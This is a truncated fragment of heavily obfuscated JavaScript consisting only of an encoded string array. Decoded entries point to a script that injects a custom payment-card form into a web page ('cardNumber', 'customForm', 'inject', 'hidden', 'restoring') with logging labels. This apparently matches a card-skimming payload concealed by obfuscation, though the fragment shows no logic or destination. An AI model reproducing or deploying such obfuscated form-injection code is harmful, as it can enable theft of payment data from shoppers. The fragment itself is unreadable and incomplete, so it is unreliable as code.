RDLu','lwzHBwLSEtOGtq','ww9nwhe','qLzABKu','D09ZvLi','w1jfu1rpuKuGrq','BwTkyLC','zgLZCgXHEtOGyG','ywDLCYbZDMCScG','z0PyqxK','nNyUmdm1Bc0YlG','ChPevve','t01qvei','zgL2ignSyxnZpq','mdSkicaGihbVCW','wgzetey','CunwDgW','t2j4uvK','DunKu0O','zw4Gyw5KicHTyq','s3rPveO','CeLrv2C','y3m9','EfnYwhO','uMvZDg9YAw5Nia','AcbKpsjTmtqUnW','owmWnwmYndbJna','iwLTCg9YDgfUDa','iduWmhb4oW','B1Lcz0y','igHLAwDODdOG','Ahq6idm4ChGGiq','AvbHEMK','CNbYAw50zwqVAq','BhrMs2i','Cgu9iNbSywnLAa','u2fpBK8','CMvHzhLtDgf0zq','y2fYzeLJB25tAq','yMHer08','DMHKsM0','mZGTms4ZodyUmG','icaGicaGpgC+cG','wwfVBwe','ig5VBMuGiwLTCa','yxK6igzSzxG7cG','zZOGyM9YzgvYlq','BvfbsuS','B09hy2K','DhjPBq','BhK6iefYAwfSla','ig1HEc13Awr0Aa','cIaGicaGicaGza','DwPIwNm','DhbXAeK','r1fyzgy','vNHOtLu','DwLJAfi','rfLVqK8','Bxm6ignLBNrLCG','sefLwu0','sgLKAw5N','C2L0Aw9U','A2vuCKq','AgfZqxr0CMLIDq','CKrlANe','EhDgvu8','C3rVCeLTBwvKAq','qKD6quK','BwfZDgvYy2fYza','iI4YiIbMAwXSlq','DKjpr3y','ChLWuvu','ENDlA1K','vufyv1q','zhLVzwS','vMXKywC','Cuzdrve','icaGicbWywrKAq','oIbHDxrVoW','osaZlJKGmcaWmq','s3DgvMC','zgvYoIaWicfPBq','w0HjrevDifjLlq','DJeUmdi2Ac0YlG','iJ5dB2rPz28Gza','DgG+cIaGicaGia','otq4mJa5nxz5seHItq','BwvOz0G','C2vSzwn0zwrjBG','j2j1DhrVBIDDkq','y2TLzcaOD2LSBa','lJG3m2WTlJK5nq','y0zVvvq','ChvWlw92zxjSyq','zgf0yq','CuPsCvm','sfrwqwC','mdbWEcKGEWOGia','wKH1uvu','ugncr3O','zhPKDwC','ChjLC2vUDgf0Aq','CYbKzwXHEq','mxWYFdr8mhWZ','AgPVDgG','BLvQt3i','CMvZAxPL','AwTzD0m','rNnNB2q','zfDjvvK','lwzVCM0GlMzVCG','qurWDfC','lwzVCM0GlMnHCG','DgnOzwqGzM9Yia','nY42nI0UoteXlG','mhW2','mY4YmY45mtCUmW','BgrZ','rxPkz1m','otyUnZyYlJK4lG','zMH6ExG','B3jTCYbPBMPLyW','rerdzMi','qLrnDKO','DxaGyxv0B2zPBa','DKjJthu','ndyYAdiUmZa2DG','zYbKyxrHihzPyq','CcbHz2fPBIbPzG','r1vKBe0','igfSAwDUlwL0zq','rKHpvwi','tKvIzu0','BIb0CMLNz2vYCW','lteUmdK4ls45oa','BI1JB250ywLUzq','rMzhtu4','zejVDw5K','wNrIrNG','tunzuMy','zwqGDg86','C2nYAxb0w14+xq','nZqGnc40ndzOmq','B250zw50ihbYzq','ms41nZvZls4Xnq','u1LXCKe','zMDSuum','r0LdC0G','vwH6DLy','Aw5UzxjizwLNAa','zxj0Eq','vvj3yNK','ALzNwxu','CgfKzgLUz1jPzW','CgfKzgLUzZOGmG','cIaGicaUz3CTyG','s3HRsvu','DxaScIaGicaUzW','sLrMtNe','tgrJAwy','C3vIC3rYAw5N','ihSkicaGihbVCW','C3vIC3rPDhv0zq','Cde2nte2ntq4na','zePWBw8','zw50ihzPysbczq','EMu6ideZChGGiq','cJXZDhLSzt4klG','AxHSAuO','v3HWBuq','Aw1N','Aw50zxi7','ntCZlJC3oc0XlG','zNjVBq','tLvvqvC','t3fnAue','CM0GBgfIzwWGEW','s0XSqvi','qLDLwLC','otK5osaHAw1WBW','C3bSAxq','ih0kcIaGlNf1zq','CwzfCve','uLDiDge','cIaGFqOkicaUAq','Ed0ImIi+pc9Yzq','AuzJv0e','y2fYzc1Py29UCW','qLnwwK4','DxbWB3j0zwqGAq','yxa6ideWChGGiq','idWVzM9YBt48lW','yxrLzcbUzxCGDW','yxbWAw5N','nJGTlJKWnc42nG','tNLfq1e','vNnluxe','igjHy2TNCM91BG','AgvPz2H0','zMLSDgvY','ls4XmJvOmI43mW','Aw5Qzwn0sw1Tzq','y29SB3i6ihjNyG','zejpt2i','DxqTy29UDgfPBG','se13yMq','zenPqva','B25LCNjVCG','CMvWBgfJzsbTBW','uuLvBeq','ruvYze0','wvbsrva','rgvWyLO','yY4XnZuTlJqUna','Cu93DgC','Afrluuu','CgfltLu','ogeYidiGmcaWmq','psjWyxLTzw50xW','yxGTAgvPz2H0oG','BMrSzxi6','vNn4wLO','D1Huwui','B3jKzxiTyM94ia','A2Lzq0S','DdOGmtbWEdSkia','DZmUB3jNlZiWma','zvDXCNe','sMXHqLK','w0LorK9DierLzG','u0nxBfq','vurtyKe','svHHDu0','BgvMDdOGmdS','r05qzgm','cIaGicbKAxnWBa','qwvnt3e','nIaYlJeWoc0UnW','y0HOEM8','wxbVrKq','mZe3mY5ZDMC','BfrItMu','yNvPBgrLCI0','EM5VteS','C2LUzYbJywXJDq','CujRCNu','z2n6CNi','icaGicbTyxGTAa','ls45mJzOltiUmq','Ee1Yue4','t3LTA1m','yvnRq2u','tMfOs3a','C2vYAwy7cIaGFq','Dgvtzxr1Ca','qLvoDxy','shHoDee','zxiTzM9YBsbSyq','svHorNu','x2D3tgLZDgvUzq','CMvSB2fK','rNDnq0u','B24IigzVy3vZyq','xsWkicaGic5NDW','m2mUmJm5lJiWmG','De5ltuK','m1y2lJiYAc0Uma','igzVy3vZywjSzq','oWOGicaGzMXLEa','kLX7','tejhuwu','y2XPCgjVyxjKra','y2fYzeLJB25uBW','y2XHC3m9iMzVCG','w1DbuK5DievSzq','r1vku0q','wLznvfi','r21swuO','ruPzAKi','ih0kicaGic5NDW','EfbYwNe','uuX4uKy','qNrqyKu','w09qveLnsvPbva','CMqTyNjHBMqTAq','w0LorK9DifvZAq','mJqUmdK5yY41nq','BgqTAwnVBJ0IDa','C3vIBwL0DgvY','icaUzM9YBs1NCG','yxr0CMLIDxrLCW','otK5icfPBxbVCG','x3zHBgLKyxrPBW','zgv4','r05tzu0','luXVz28Tlw1Kia','AwX0zxi','yLnNuxG','uLbIqK0','yMr3CwK','CunntMS','uhDiDhy','re9dvfLqrvTEpG','C2nYB2XSu2vSzq','Aw5WDxq6BM90ka','tfv1C2G','CM0IigrHDgeTAq','shLty2i','zgLJigzPzwXKia','uKXyCLu','uKXXq3e','otK4oW','Dgv4Da','Bfj0rLm','uhHPtee','CIbHy3rPB246','Efr6shy','vKn2wu0','ChG7cIaGicb3Aq','Ed0InsiGzgf0yq','Cg9YDgfUDdSGyG','z0nSAwvUDfjLyW','sg5ty2W','A253swm','BNqGyMXVy2TLza','EcbJB250ywLUzq','sNDZzui','zYbPBIbWyxjLBG','AhvHzvO','icaGicaGiaOGia','vKT0Cw8','yxjKq29UDgfPBG','l2XHyMvSpGOGia','cIaGicaGicaGia','CYb3CMfWCgvYoG','ChjLDMvUDerLzG','CNvLiL0GEWOGia','y3nZvgv4Da','qvP5Dxa','yMr3EwS','ls4WmZiUntCZlq','BxbVCNrHBNq7ia','yxjKltrKodG0na','zuPhv1m','B1DHsue','y3q+cIaGicaGia','ls4YmY42mdqTlG','CMXOEvq','nJuXnJu0odqScG','DxaIxsb7cIaGia','zgL0B3iTAw5Kzq','EMrxvfm','C3jJ','u2rZwMe','ENz3z1i','BNPJrha','icaGidXJAxjJBa','uLrWDgq','B3j0yw50','Eu1lDMm','BwvZC2fNzq','r3Lrz2m','u0LnzeG','EWOGicaGicaGia','v1D5wKO','sLjrz1G','EwDlDxe','ruHprgm','v3PhqMy','su9Pt0O','mdH6BteUoda3lG','C3Hfvfy','BM55z0e','zg9TywLU','D29VrMq','zMXYsvO','yNv0Dg9UlcbHla','tgLovwK','DgvYoWOGicaGAa','ntv2lJy5nwGYlG','DKPMtuK','yw1LpsjJyxjKtG','DgG6ideWmcuGiq','sxDwEwS','B3i6','A1DrtuG','BMCGz2f0zxDHEq','vuPHAeq','u0nUDLq','sNf4zvu','qLPhwNq','tfPItKK','su5qvvq','rwHirLy','BMuTAgvPz2H0oG','m3b4icfPBxbVCG','re9nigzVCIbTzq','v3Lqqui','ywz0zxi','uxvQDve','yNbJvMW','D3LzEMK','EeTmu0y','zKnewwi','B3jPBMCGBM90ia','ihSkicaGigrPCW','BeHXC2W','Aef4v20','zLjovwK','B3jTihnJCMLWDa','CM4GDgHPCYiPka','nZLLmwiIihi9iG','BLDVt3u','tLvyqNu','lcaXmdaSidaUoa','B3zLCMzSB3CTEq','wfPJBKe','BvblzwO','qMv1ENu','yKXjsuy','x2D3ug9WDxbtDq','vfHoEem','zgLZy292zxi','zLjfsKu','t0j2AwC','iNrLEhqIigLKpq','u1nyyum','Bvnisge','wNjOrNy','DeXPC3rLBMvY','BNrZoIbHDxrVia','B0LMtwu','BwPnqNO','C3rIqxy','odiUotuUnJKXia','y29TyMLUzwq6','BMv4DfnPyMXPBG','r0zYzNy','yMXbEMK','Cvntq1m','wu13tNK','zMLdC0e','cIaGicaGicaGEG','zwLNsM4','z0rwqLy','C1zVwLq','vKjgr3m','wxHPB3G','mte0mZu0oeDsBLnACW','r2PSyKq','vvLrzLO','Dw0Iig1HEgXLBG','zLjNzhy','C2L6zq','oNzVAwqOmcK','lJC4nI0Umti2lq','v2DPCha','yw50oYb3Awr0Aa','C3rLBMvYxhmQxa','y29UC29Szq','zMzMzJSkicaGia','AwXgteO','Du12uvu','yMLOB0O','rgvSzxrL','D1rgwgO','mtaGmtf6Bs0YlG','vvrdvxu','w1nduKLqvcbfuG','qxfiu1K','w0LorK9DieLTyq','uwDOsMO','twnrwvC','oIa0ChGGiwLTCa','lJC4nMmUndqUmq','A2v5zg93BG','otKGiwLTCg9YDa','uhDrtLa','teTWyvu','x19KCM9Wzg93BG','B3jKzxiTCMfKAq','DMC+ihrHz3m','CYbPBwCGEWOGia','DhborNG','C2XPy2u','DdOGmtS','s0jTBee','BMntsgC','CNH5wMu','y3rVCKLUzgv4','zM9YBsaUCxvLCW','A1fJy2G','w0LorK9Difn0yq','DxjKueq','svryuKi','t21WsLq','icaGicbKAxnWBa','AezyvLq','Aw5Qzwn0Aw5NoG','whn4Che','DcWGDhjPz2DLCG','z2vYignSAwnRzq','zwn0Aw9Ux19Yzq','lxnPEMu6ideZCa','q0jvqu8','EWOGicaGy29SBW','y3jLyxrLrwXLBq','AxnjzNjHBwu','yNv0r20','y2fYzeLJB25qBW','cIaGicbTyxGTAa','AgvJA2vKice9ia','BM90kfT0ExbLpq','EMXNtM8','B3jPz2LUywWGzG','zw5HyMXLv2vIuW','sNbjv2S','EKLTEvm','wurwz0G','swjorgO','Aw5JBhvKzxm','uvvIBfq','oIbUB3DYyxaGiq','CMvTB3zLqxr0CG','ihnHBNmTC2vYAq','w0LorK9DifbHCG','yMvSihSkicaGia','idXWyxrOigq9iG','reqIigzPBgW9iG','BfrnveK','z3CTyNvPBgrLCG','zKjvCfC','zKzAve4','v1zPAw0','nxb4oWOGicaGCa','yxr0CMLIDxrLrG','CM9Szt0IAw1NiG','zNjHBwuGzwXLBq','Aw5WDxrBBMfTzq','icaGigzSzxGTCW','ugHjA3K','wgT0u3O','iMv2zw5VzgqIia','yZK4ndHMlNn2zW','Bsbet00SihjLlq','n3yYlJq3nweZlG','B3jPz2LUywXqBW','w0HjrevDieHPza','zufVA3C','Aw5NoIaWicfPBq','DeLqq0G','r2XdEvK','y2HPBgrmAxn0','tgPtsKS','vwzJsvO','D3m6lY8','oIbYzwXHDgL2zq','ihn2zYWkicaGia','q0HeugC','otK5oW','BsWkicaGigzVCG','AwX5oIbnDwXPla','ChGPihSkicaGia','ywrKrxzLBNrmAq','ywnJzxb0lw1LDa','x2nHCMrezxrLyW','vw5ysxC','zxHPC3rZigLUia','oYbJDxjZB3i6ia','mtCZlJC3oc4YnG','EwnqDeu','zxbSywnLzd0IDa','zw4GzwXLBwvUDa','C2v0uhjVCgvYDa','tNbHz3C','rw5K','BMfTzq','ChnwzMi','sLLVy0y','lwnVBg9YswnVBG','yKLou1a','BxaTAwq','nZC3nZSkicb9cG','Aw5Zzxj0vgv4Da','Cw9lA1a','DgeGD2L0Ag91Da','veDiz0u','vhr1t3O','qunVBMC','yMP5rNe','z2nmvuK','BfLNtvi','wMv2CNu','uMvZDg9YzwqGyW','thrvreC','C2LVBG','zxiTzM9YBsbPBq','A0rxrNu','mtq2mtK1ne5cvKHvEq','w0LorK9DifbHzW','q2r2qMW','yM9KEq','lwLUzgv4oIaYia','rfDMB2u','sMTrq2S','BMvYihSkicaGia','whr1Ahq','tKjQAxe','uvnTq20','CNfpBva','icaGpgCGzMLSBa','C2L6ztOGmc43nq','C2vWyxjHDgvfEa','mZe5mJi5mJH4sNjKAxy','zxi6','ywX1zt0ICMvKCW','Aw5Nig1VBML0BW','y1zmvLe','CgXHy2vOB2XKzq','De9JBxi','B3jPz2LUywXiCG','BLH5rLK','lJC0idvJlJy1oa','z2H0oIaYnNb4oW','lwL0zw1ZoIbJzq','wuvSDvG','zw50ihzPysbjBq','Aw5LCIjDid4Gza','DdO6CgXHy2vOBW','CMf0zwX5','D3D3lNCZlM9YzW','zwnRzwqGpsaXla','CKfKzgvK','svvWCKi','uMXPv2K','sgLKzgvUign1CW','lJiXmI43nJmTlG','igfJDgLVBJO','B3jPz2LUywXiDa','r3vVue8','tuHtCfa','B3jKzxi','AfHpD1a','zhrOoIaYnhb4ia','ide0ChGGiwLTCa','AvfNwKC','lwLUzgv4psi0iG','y2SGiwLTCg9YDa','DgeTz3CTCMvWBa','yw50oWP9cJWVCW','zxiIxsbPBNb1Da','yMX1CG','vKPhEeu','zxn0B3jLzcbMBW','BurfChO','psjWluXVz28GCa','Bg9JAYaHAw1WBW','m1PTmI4YnIaZlG','AwDUlwL0zw1ZoG','DKfuuwO','s1DJwLi','yxv0B2zPBgXezq','wsGTntaLktS','uMnIBxi','zK9TyKO','ogGTlJiZnxyUnG','vvniAu8','lwzVCM0TD3jHCa','wNr2sxC','yxjKlwLJB24TAq','zxr1Ca','svDWtvC','DfjkBxK','yxr0CMLIDxrLtG','zgDiDxi','vfLHBNy','Ahr0Chm6lY8','swHptui','BwjdEMi','BLDez0u','yM9YzgvYoIbUBW','DhjPy3m/Bwv0CG','BeHfEgi','x2LZu1zh','svjyDhi','cIaGlMLUChv0lq','mY0Uoty3ls44oa','Eg1kvuG','tKf3u1y','ruTozgS','Ee1uBui','lJK0mY0UmtmZEG','Dw1hu1C','BNrZ','mJuIigHLAwDODa','DdSkicaGih0kia','Cg9YDgfUDdSGCa','Dw14quO','tvPlvw0','CMvWBgfJzs1ZAq','Bg9N','AwzYyw1L','y3DzCMK','zgf0rhm','u0frz3m','x3bVChvWqM91BG','AxvZoIa0ChG7cG','rLvvvNK','zxiTzM9YBsaUAq','B2L3z1K','zxiIpGOGicaGia','AgXgAeW','D0nwwvi','DgvJDgvKlcbZyW','zsbJAgvJA291Da','zwLNAhq6igf1Da','zwqSihbVChvWia','B2XKzxi9iJeYmW','CMXps0W','ywvftLi','BgLNBI1ZzwXMoG','y3vZDg9TrM9YBq','yMjithu','AgffAum','EWOGicaGD2LKDa','wuPYAgy','Aw5Qzwn0Aw9Utq','zw50','C3rVBs1MB3jT','icaGFqOGicaGlG','wvvIBKO','ns4YmZDSlJaYoa','z2vYigrLDgvJDa','B2XKzxiIpGOGia','yMXVy2S','oWOGicaGzgLZCa','EuPtDwq','whb5EhC','uLjJrgO','Dg9HqKq','zxiTzM9YBsbPBG','zxHWx3LLyxi','z2v0q2XPzw50uG','zgf0yxnLDa','cIaGicbWywrKAq','ndqWmJGXnwzItg5AtG','q01kDKe','oIaXmdaLoWOGia','ywjSzwq','B249iNrYDwuIpG','zfPwuxq','w2rHDgeTz3CTCG','BMD0Ad0InciGza','nc4ZmtmGmcaWma','r0TuCKK','B1bZEwC','vLPXDuO','ww1bBKK','C2v0qxr0CMLIDq','BNn0Dxq','uwrlDuC','ChvnzNy','pGOGicaGicaGia','ihbHzgrPBMCTCG','tNDODgi','ms4ZmtiUmJKXia','uxPWvuK','mtiGnY42otzwmW','Ae1MtKe','yMPMEhG','lwLUzgv4psiZiG','ALD5zM0','y1bUqLq','zwLNAhq6ig5VBG','uNjzt2K','EuH5Dxe','mcaUndyZls40lG','FcHCkfTEkv0Qxa','nwvToWOGicaGDW','zxbREeG','zxG6ig5VBMuGiq','ltqUmJfOms43oq','ls43odGTms40oq','tunIt1C','shPHugC','yuPqwe4','D2LKDgG6idmYCa','wvzwtgy','EezTEey','w1bpufvqxsbqBW','AezhDu0','wLHIDuy','s0L6vNq','mdiYls42mdqGma','BgvMDdOG','AMHzsKy','EwPkuuG','veLMuem','yvPsq3q','pgzVCM0Gy2XHCW','vvfqt1K','wMzTzvO','verhEe0','m3WWFdz8nhW1Fa','B2nRzxq','otGUntmXidaGlG','BgDRu1K','cIaGica8zgL2ia','icaGigDHCdOGmq','v0Xcs1m','rKjYz0K','D01NAum','wNbSD1a','DxzcC1O','tNnpzuG','rhPQzNq','u3fgAvO','BsbHBhjLywr5ia','y2XLyxi','DgfUDdSkFqOUzW','y1LKsK0','oWOGicaGFqP9cG','C0zkDue','oIbMBgv4iL0ScG','CMqTAwnVBNmGAq','D3nnyxHszwnVBG','EI1PBMrLEdOGmq','qufNwNq','lJm5mI0XlJC4nG','C3bHBIb7cIaGia','zgvYlwzVCM0GAq','DvnzB1O','yxa6ide1ChGGiq','lwj1AwXKzxiTzG','AwnVBIbMCM9Tia','DxbeAw0','yNv1ufu','zxH4A0i','rM9YBsb3yxmGCG','sxjwBNm','AgLKAw5NihrHCG','r3nhyu0','zgrLBG','u2H2yMK','ruTbAwW','Aw5WDxqTy29UDa','zxH0lwvKAxrVCG','uvrZAgu','EwD1DNm','yxjnExO','CgvYicOGEWOGia','B3bHy2L0Eq','vwHnwvC','igLUChv0ihSkia','s3vIy3u','AfDkEM0','B3jPz2LUywXuEq','uxDYrwe','tfjiqxO','uxvxDeq','yw50oWOGicaGia','B3jTihjLC3rVCG','vwTuz00','EMfAv3K','Bw5TzKy','DhrVBIbMDw5JDa','mdaWmtS','AwDODdOGmJzWEa','zuXis0m','vMLrCuG','rMjjsxK','yxrOigq9iK0YlG','icaGzgLZCgXHEq','igjSB2nRAw5Nia','EM1ZqMq','yw1L','tMvjA2S','kfXZkLS','zwqGzMXHzYbZzq','zMzLiJ48l3bHDa','ignSyxnZpsjNDW','ELr6tLO','v3rutue','icaGicaGigDHCa','whviuxq','Et0IociGzMLSBa','rNjVu1i','y29Uzhm','DMfSDwu','x21LDgHVzf9Yzq','kcGOlISPkYKRkq','oWOGicaGzM9UDa','sgXXrhe','y3vZDg9T','yM9YzgvYlxjHza','yM5quKO','zM5Ty00','CMvWBgfJzq','AgfKt25JBgLJAW','Ahr0CdOVlW','AeHXBeu','uKW6','zgv2vg9VBhnezq','tgzAruq','CMrLCJOGmcaHAq','C3DJzKK','lwzVCM0','u2vWyxjHDguGzq','igzSzxGTC2HYAq','vKvztee','Bc0Umde1ls4ZmW','wejzAhi','r09ZBgK','B2DHBhu','queIigrHDgeTDa','vK1hvw8','swrlB1a','qKvvEu4','s3vQBee','Dxnmvhi','BMCGzxHPC3rPBG','ve1Hvu0','ncaXmJm0iIbZDa','iL0ScIaGicaUzW','phn2zW','DgfIBgu','swfAtgy','icaGlMD3lwj1Aq','sKrTvMe','xc8/AhrTBfTEpG','zxj0icfPBxbVCG','BMPLy3rLzc1MBW','CIbTzxrOB2q6','zgvMAw5LuhjVCa','suzKtKy','mcaWmc0UmZyYlq','zMLLBgrjza','Dw5uA0G','zgDMwLC','AhLICMLK','DNz0sNu','ide1ChGGiwLTCa','lJy0nc0YlJi2mG','wuzft3i','uMvZDg9YzwqGBW','ideWmcu7cIaGia','rhreu1e','zwq6','oIbMBgv4icfPBq','BwLmru0','zLHHAfK','iNn0CMLWzs5JBW','Aw5Zzxj0qMvMBW','tLvUBuC','Aw5NigLTBwvKAq','wwLtDxC','D0jhDeG','C3rHCNrZv2L0Aa','zMXLEc13CMfWoG','zwXKCW','quXUy20','vK9pAfq','icaGicaGicaGpa','sfr3CK8','yMvHy29UvxjS','B3rct2O','Dhm6ig5VBMuGiq','B3bHy2L0EtOG','uevuExu','AxPjrMu','y2XHC3noyw1L','AwDHCuG','w1jfu1rpuKvDia','CMLNz2vY','nJuGmcaUotuUmG','svzpENe','D3bJCLy','s0n3ywG','zMf1sgm','rKXyq20','igLUChv0w3r5Ca','zMLLBgrwywXPza','whn0yvq','sLLzzw4','swXeCwe','DuP2tgG','CM91Cde2nte2nq','yxjKqNjHBMrjyW','n2mUmZCXlJaXmW','ENfNs08','uwL2Bgu','vLLABMO','C0HJB0m','EKPgCLG','qLPXBw8','BMn0Aw9UkcKG','qNfIs2C','ufjetNK','C3jSsMm','uwP2vw4','BwCVAMnIlti3mq','DvzRvuK','Cg9YDgfUDdSGBW','oIbMBgv4oWOGia','se5Qsei','nZjOms43tdeWlG','icaGicaGAgvPzW','zNvUy3rPB24','AdOGmtaWjtSkia','qKvswu4','iMzVCM0Tz3jVDq','DgHtqMK','CMLNAhq6ideWCa','Aw1WBguTAgLKza','rhnNs3e','zML4zwq7','A09WvvG','BgqGB24GCgfNzq','zxiTyM94oWOGia','Be9xyMy','wgfQCK4','CMvWBgfJzvDPDa','AxbWAw5Nigr1Ca','CvbYzhK','oIa4nxb4icfPBq','ic5MB3jTlwDYBW','DefMEum','B09ewMG','CI1MB3jTic5Jyq','yMPtD2W','mde2zMqWiJ4kia','AgLKzgvU','BNq7cIaGicb9cG','zu9Qr2K','DxnHyMXLpsjMyq','BxD1v1m','CgfKzgLUzZOGma','wLLzte8','lJiXnc0UoteYlq','oc45nZqUnZC4ia','u3vOBve','BM9Uzq','mtCZideUmJu0ia','zdOGi2zMzMzMzG','ms4XotqTlJm3DG','y25vBfm','C2nYB2XS','yKHjBfC','yxa6idrWEcaHAq','icaGica8C3zNia','zYbPBMPLy3rPBW','oYbWB3nPDgLVBG','Ad4GAw50BYa8CW','zwXHDgL2ztSkia','B3PlsNO','AhbPAw0','uMHLtLe','vgzrANy','uNDhrxe','mtaWjqOGih0kcG','tufKrgu','yxrJEKq','DKPNuu4','BMCGy3vZDg9Tia','B25LoW','ufD2D3e','EwnswMq','yxK6igjSB2nRoW','DhLWzq','DuL2D2e','icaGicaGphbHDa','r29Xv0C','zxG6ide7cIaGFq','BMC6igjVCMrLCG','sfzUC1a','qwPLvKq','ruPOvvq','ic5NDY1IDwLSza','zsb0yxjQzxrHpa','zxHWtw9UDgHjza','AgLKzgvUicfPBq','Aw9U','mI42nJnHmI4Wmq','wNzJuu0','ruL2sK0','weTytw8','t01Lyue','zwLNAhq6idiYCa','vfPtCLO','Cw51wxu','lMD3lwj1AwXKzq','rw1sqwO','uwjAt3K','EK16v1O','ChGGiwLTCg9YDa','DM53sxu','vuf2s2m','z2H0oIaXlJqGiq','zxmGC3zNlaOGia','lwvKAxrVCI10Eq','CKPpDuO','zuLUrMS','EMTAwwy','qMj4zK4','Chb1s2O','C1vbz04','B2HLsMS','y2fYze51BwjLCG','yxrH','ze5xBxC','B2TvsLm','AKj3yw0','w0LorK9DienYzq','zgvYoIbUB25Lia','uMPfq2q','Bwv4iL0ScIaGia','zxnZAxzLigHPza','z3CTAxnVBgf0zq','Dgnsrxy','C2L0Aw9UoIbHyG','A2TUAxy','C01fwu0','vhrHu3y','ugHvrfO','rLDOv3u','rKvJv04','zM9YBsbPBwDByq','t01zywC','CM93mty1mty1na','tgLzuee','w0LorK9Die5Via','ww1nwLK','Agfuz1y','Dvn6Dxe','qMfJA3nWywnL','y29UDgfPBNm','uvbQuxm','C3rYAwn0Aw9U','vwLXBfG','y2XVC2u','CI10ExbLpsj0zq','rKvjBLK','y3rVCG','rvvSAwK','CwPez3C','AMj4CMi','sLLurvG','DJeUntC0Bc0XlG','icaGic5NDY1IDq','yxGTD2LKDgG6ia','w0rbvefDigfSCG','lJGWowmUmZG1lG','Aw5LCIjDihSkia','mJKUmZy1lJq4lG','zZOGmcaHAw1WBW','nsi+pc9JAxjJBa','zMrMyxC','y2HHBMDL','D3nvCMW','Ehzfseu','BeLZuNm','w1nduKLqvf0GrG','CNrPBMCGywDNCG','l2rPDJ4kicaGia','t0DTz3y','AxHjwNC','sg5RqMG','DgvZDa','C3rVCMfNzq','B3vUzdO','EhrID0q','zxjYB3i','tMvUqwG','oIbUB25LoW','igzVCM1ZlI4U','C2nZCgO','icaGphjLy3qGzG','iMLJB24Ty29UDa','CMfWCgvYigzVCG','y09YtLG','zwfKEv9JAgvJAW','DMjMCLe','icb9cIaGicaUyW','yxvSDa','rfHbrgu','r3vZBNG','iJe1iIbJEt0Ioa','C2fzrKi','Cg9YDgfUDdSGEG','u1DpwKy','B2zMC2v0sgvPzW','AwXKzxiTzM9YBq','y2fYzcjDlaOGia','zwXLBwvUDa','ns4Zn0G4lJm5oq','ExbAy08','vMXoEhu','shPMrhC','Aw5UzxjxAwr0Aa','x3bVChvWq2HPBa','z1T0AxrSzsO9iG','swvPAw8','qMjzrha','s29oCKy','oIbHyNnVBhv0zq','zgvYpsjntsaVia','wvPlCKy','quPdrve','rfjwsu4','nMWTlJeYls41mW','qLDjv2S','tePSBNi','y05PvxG','FsK7','Aw5NihrHCMDLDa','ruHzCLO','tMTntLa','nJCTlJi1mIaZia','z2n3zK0','ENjmwvG','DezREeu','AMvJDc1MAxq6ia','swjmwxe','Dw0I','sgLtzu4','C3vIBwL0j10PoG','oWOGicaGAgvPzW','nxyXlJyWogGTmq','mc9ZDMCIihjVBa','mtmUmdyGnsaXna','icaGicaGica8Aq','AxHtvxu','D0zkBuK','yw5ZBgf0zvKOlq','zM9YBuH0BwW','zcWGC2HVD2LUzW','r3bvzLK','BuHfy0q','wNfdrxi','r1HRswG','zM91Bu8','AwvSzc1Py29Upq','u1jmthy','FqOGicaGlMD3lq','DdSGCgfKzgLUzW','y29UlwnVBNrHAq','t1fNsgm','vNLSyxq','CNnzEgK','icaGB3v0BgLUzq','DMLZyq','AwXSpsj2yxiOlq','Aw5MBW','tteZlJC2ncaXmW','Dxn0B20TD3m','qvrNyuu','igq9iK0Xnc40na','mcaHAw1WB3j0yq','vLvREM0','y2SGzgv0zwn0zq','CZ0Iy2fYzc1MBW','vxPXr0K','uMv5sw4','D2LSBcbIzsbOyq','BgvMDa','C3jluKC','C2LIAwXPDhK6ia','C2v3yNO','Ew5Otgi','v3vhq20','AMf2yxnJCMLWDa','r0rwD1m','x2nVBw1HBMrmAq','igq9iK0Xnc4YmW','DhjPz2DLCLr5Ca','AMz4rfG','s3PNrwm','A2v5D29Yzhm','cIaGicaGicaGDW','EeDtBMu','icb9cIaGicaUzW','vLDTuuy','mJGUndKGmcaXlG','BwvKAweGC2nYzq','zNrLCIaZmcbZzq','t0HSzum','u05LrM4','ienOzwnRigfSCG','txncr2O','uLrUruS','Aw1WB3j0yw50oW','wMnlu0W','yMXVy2SGiwLTCa','teX0EwC','nxb4oWOGicaGzG','v0vMwfu','CMvSyxrPDMu','uffytwK','lZiWmdaVC3zNiG','ExmIxtPJAgvJAW','v2rcrg0','DgvJDgLVBG','uvjLvwS','ter5ugy','ideUnsaHAw1WBW','tKP6vM4','q0nTBeO','C3rHCNrLza','ideUmtyZlJi2lG','u0Xet1m','icaGicaGicbVyG','mZmTlJe1mY0Uma','Awr0AdOGBM9Uzq','v0nvueG','ohyZlJyZAc45na','vhLVB3C','z0nuAwi','zsbZzwD1CMLKyq','Dg9Y','Dg9WoIaXmhb4oW','cIaGicbJB2XVCG','DgrIzgK','zxHLy0nVBw1HBG','AhjLzG','yYO9iM1HC3rLCG','C2nHBM5PBMCGyq','v2DkAxi','oYbTyxGTAgvPzW','Dhjjrvq','CxvVsuS','AgLSzcbLBgvTzq','ys1PCY1MAwvSza','ms43mtnJlJu3na','zYbWyxjLBNqGyq','ug9WDxaGDhjPzW','zxrLy3rLzcWGDq','y29UC3rYDwn0BW','sw9VEg8','ic5JDxn0B20TCW','w0nmrufovvbDia','zKP6tLy','B3jLihbVChvWia','BKjuCfq','wMzfwfi','BgLUzs1OzwLNAa','w1DbuK5DiezHAq','D1z0ALe','yuX5r1e','m3WY','ANrpEMW','vhDjCee','zJG5zMe0mgeYoq','whzmuhO','rgPPwxa','CvjbDKS','D3LtwMy','wK52vMW','yM90Dg9T','Agvhzgu','igrPC3bSyxK6ia','yvnVqKK','zuzkAhe','tMH1Eee','t2jmBe0','zxiGEWOGicaGia','zfrrzeu','CgXHy2vK','zxnZzNvSBhKP','lwzVCM0GAw1NwW','txvnywu','AxyGEWOGicaGia','igzSzxG6ide7cG','CLPlzKy','y0TXq1u','D0rPC2K','wKjgq2C','q0Hfq0TDievYCG','wLjArhK','ysGXmdaSideWma','B3HwD3i','CNrHBNq7cIaGia','mhWZFdf8nhWY','cIaGicaGicaGBq','zwnRB3v0ihbHEq','Aw4TAgvPz2H0oG','icaGicaGicbKAq','DxjS','mtyUnZD2lJC4nG','r0rsyve','BK9IBg0','ywq8l2XHyMvSpG','mZmGms4XmZiTlG','icaGzMXLEc1ZAa','rg5ste4','Fcbmzw5NDgG6','iInMzMzMzMuIpG','AgvPz2H0oIaXnG','yNbhq20','v3H3qwS','idaGmZiGmJaIpG','yKDHyMm','B3j0yw50oWOGia','os0UnteYAdeUmW','EI1PBMrLEdOGoq','CMvTB3zL','ide2ChGGiwLTCa','qNrjELK','DgfUDdSkicaGia','wKXsrNi','B2jZzxj2zq','uMPYvwO','reXXtwy','tLbYvK